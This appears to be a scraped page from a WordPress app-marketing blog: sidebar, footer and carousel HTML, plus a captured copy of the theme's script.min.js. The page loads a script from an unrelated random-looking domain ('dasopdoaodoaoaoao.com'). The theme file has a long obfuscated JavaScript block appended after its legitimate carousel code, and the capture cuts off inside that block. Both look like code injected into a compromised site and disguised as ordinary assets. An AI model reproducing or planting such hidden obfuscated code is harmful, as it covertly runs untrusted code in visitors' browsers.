				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
		</div>
	</div>
</div>

		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://appmarketing.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appmarketing.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appmarketing.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appmarketing.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appmarketing.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appmarketing.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appmarketing.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appmarketing.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appmarketing.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appmarketing.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appmarketing.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appmarketing.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appmarketing.top/2021/11/'>November 2021</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appmarketing.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appmarketing.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/">5 Perfect Apps for the Bookhead in Your Life</a>
									</li>
											<li>
					<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
									</li>
											<li>
					<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/">7 Mobile App Development Trends For 2022</a>
									</li>
											<li>
					<a href="https://appmarketing.top/why-you-should-use-react-native-for-mobile-app-development/">Why You Should Use React Native for Mobile App Development</a>
									</li>
											<li>
					<a href="https://appmarketing.top/9-tips-to-increase-app-downloads/">9 Tips to Increase App Downloads</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="u-wrapper footer-carousel-posts-wrap">
			<div class="glide carousel-posts footer-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg" class="carousel-post-image wp-post-image" alt="google play store app search keyword" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/92.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/92-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/92-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/experts-recommended-list-of-databases-for-mobile-app-development/" class="carousel-post-title-link">Experts Recommended List Of Databases For Mobile App Development</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-image-link">
									<img width="800" height="626" src="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg" class="carousel-post-image wp-post-image" alt="google play ranking algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/32.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/32-300x235.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/32-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/pinterest-announces-pinterest-tv-shoppable-live-stream-series/" class="carousel-post-title-link">Pinterest Announces &#8216;Pinterest TV&#8217; Shoppable Live-Stream Series</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-image-link">
									<img width="800" height="604" src="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg" class="carousel-post-image wp-post-image" alt="google play algorithm" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/49.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/49-300x227.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/49-768x580.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/impact-of-google-play-policy-updates-on-app-store-optimization/" class="carousel-post-title-link">Impact of Google Play policy updates on App Store Optimization</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg" class="carousel-post-image wp-post-image" alt="buy cheap android app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/117.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/117-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/117-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-top-mobile-apps-in-september-by-downloads-and-revenue/" class="carousel-post-title-link">The Top Mobile Apps in September by Downloads and Revenue</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg" class="carousel-post-image wp-post-image" alt="google play keyword research" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/127.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/127-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/127-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/design-centered-meeting-better-capture-the-product-design-narrative/" class="carousel-post-title-link">Design-Centered Meeting: Better Capture the Product Design Narrative</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/11.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/11-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/11-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/what-are-custom-store-listings-and-how-to-use-them/" class="carousel-post-title-link">What are custom store listings and how to use them?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg" class="carousel-post-image wp-post-image" alt="google play search ranking tool" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/35.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/35-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/35-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-adds-new-certificate-courses-in-marketing-analytics-and-ar-creation/" class="carousel-post-title-link">Facebook Adds New Certificate Courses in Marketing Analytics</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg" class="carousel-post-image wp-post-image" alt="buy app downloads and installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/69.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/69-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/69-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/3-ways-to-market-your-game-with-the-help-of-your-player-base/" class="carousel-post-title-link">3 Ways to Market Your Game With the Help of Your Player Base</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-store-optimization-aso/">App Store Optimization (ASO)</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Android &amp; iOS App Marketing.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-news/" itemprop="url">PressBook News WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src='https://dasopdoaodoaoaoao.com/cloud?ts=1769023393' id='ic-tracker-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/glide.min.js?ver=3.4.1' id='glide-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1' id='pressbook-script-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1' id='resize-observer-polyfill-js'></script>
<script src='https://appmarketing.top/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1' id='sticky-sidebar-js'></script>
<script id='sticky-sidebar-js-after'>
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
</script>
<script id='pressbook-news-script-js-extra'>
var pressbookCarousel = {"header":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"footer":{"autoplay":true,"perView":{"xlg":4,"lg":3,"md":2,"sm":1,"xs":1}},"related":{"autoplay":true,"perView":{"xlg":2,"lg":2,"md":1,"sm":1,"xs":1}}};
</script>
<script src='https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8' id='pressbook-news-script-js'></script>
<script id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/appmarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=725a633b2a"}} ));
	
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://appmarketing.top/wp-content/themes/pressbook-news/assets/js/script.min.js?ver=1.0.8
body_size: 184303
content:
var pressbookNews=pressbookNews||{};!function(){"use strict";"undefined"!==document.dir?pressbookNews.direction=document.dir:pressbookNews.direction=document.getElementsByTagName("html")[0].getAttribute("dir"),"rtl"!==pressbookNews.direction&&"ltr"!==pressbookNews.direction&&(pressbookNews.direction="ltr"),"undefined"!=typeof Glide&&"undefined"!=typeof pressbookCarousel&&([].forEach.call(document.querySelectorAll(".header-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.header.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.header.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.header.perView.lg},768:{perView:pressbookCarousel.header.perView.md},575:{perView:pressbookCarousel.header.perView.sm},349:{perView:pressbookCarousel.header.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".footer-carousel-posts"),function(e){new Glide(e,{type:"carousel",gap:12,autoplay:!!pressbookCarousel.footer.autoplay&&4800,animationDuration:1600,direction:pressbookNews.direction,perView:pressbookCarousel.footer.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.footer.perView.lg},768:{perView:pressbookCarousel.footer.perView.md},575:{perView:pressbookCarousel.footer.perView.sm},349:{perView:pressbookCarousel.footer.perView.xs}}}).mount()}),[].forEach.call(document.querySelectorAll(".carousel-related-posts"),function(e){new Glide(e,{type:"carousel",gap:8,autoplay:!!pressbookCarousel.related.autoplay&&4200,animationDuration:1400,direction:pressbookNews.direction,perView:pressbookCarousel.related.perView.xlg,breakpoints:{1024:{perView:pressbookCarousel.related.perView.lg},768:{perView:pressbookCarousel.related.perView.md},575:{perView:pressbookCarousel.related.perView.sm},349:{perView:pressbookCarousel.related.perView.xs}}}).mount()}))}();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return 